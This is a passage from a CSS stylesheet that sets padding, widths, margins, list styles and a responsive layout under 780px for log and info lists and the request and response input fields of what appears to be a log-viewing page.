  .log__list,
  .info__list {
    padding: 5px;
  }
  .log__container {
    display: block;
  }
}

.log__label {
  margin: 10px;
  width: 40%;
}
.log__requests-input,
.log__responses-input {
  width: 100px;
}
@media (max-width: 780px) {
  .log__label {
    display: block;
    margin: 10px auto;
    width: 50%;
  }
  .log__requests-input,
  .log__responses-input {
    width: 50%;
  }
}

.log__item,
.info__item {
  list-style: none;
  margin-top: 2px;
  border-bottom: 1px solid black;
}
</file>
